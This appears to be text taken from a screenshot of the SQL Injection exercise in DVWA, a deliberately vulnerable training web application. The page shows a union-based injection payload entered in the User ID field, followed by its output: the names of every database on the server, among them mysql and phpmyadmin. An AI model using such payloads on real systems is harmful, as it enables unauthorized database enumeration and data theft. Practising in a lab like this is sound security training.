 Vulnerability: SQL Injection
User ID:
Submit
ID: 1'union select schema_name,1 from information_schema.schemata#
First name: admin
Surname: admin
ID: 1'union select schema_name,1 from information_schema.schemata#
First name: dvwa
Surname: 1
ID: 1'union select schema_name,1 from information_schema.schemata#
First name: information_schema
Surname: 1
ID: 1'union select schema_name,1 from information_schema.schemata#
First name: mysql
Surname: 1
ID: 1'union select schema_name,1 from information_schema.schemata#
First name: performance_schema
Surname: 1
ID: 1'union select schema_name,1 from information_schema.schemata#
First name: phpmyadmin
Surname: 1
ID: 1'union select schema_name,1 from information_schema.schemata#
First name: test
Surname: 1